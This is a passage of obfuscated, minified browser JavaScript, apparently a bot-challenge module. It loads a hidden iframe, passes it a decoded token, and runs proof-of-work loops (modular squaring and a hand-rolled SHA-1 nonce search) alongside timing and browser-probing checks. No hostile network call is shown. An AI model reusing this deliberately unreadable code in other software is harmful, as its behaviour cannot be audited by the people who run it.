_0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var _0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var _0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e=